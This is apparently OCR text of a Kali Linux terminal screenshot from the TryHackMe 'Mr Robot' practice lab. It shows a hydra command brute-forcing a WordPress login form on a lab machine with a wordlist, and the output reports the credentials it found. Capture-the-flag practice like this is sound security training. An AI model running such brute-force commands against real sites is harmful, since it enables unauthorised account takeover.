 DarkSec TryHackMe Mr Ro… hydra -L fsocity.dic -p m… 0 1 2 3 6 7 8 9 10 04:19 AM 16° HINT! 220.0B/s 164.0B/s Full 25°C 86%
kali@kali
Linux 6.12.13-amd64
Hyprland Hyprland (Wayland)
zsh 5.9
kitty 0.39.1
5.50 GiB / 15.39 GiB
1 hour, 48 mins
Wed 19 Mar - 04:17 ~
@kali mrrobot
Wed 19 Mar - 04:17 ~/mrrobot
@kali hydra -L fsocity.dic -p mrrobot 192.168.1.4 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username" -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 04:17:54
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://192.168.1.4:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username
[80][http-post-form] host: 192.168.1.4 login: Elliot password: mrrobot
[STATUS] 1483.00 tries/min, 1483 tries in 00:01h, 856752 to do in 09:38h, 30 active
[80][http-post-form] host: 192.168.1.4 login: elliot password: mrrobot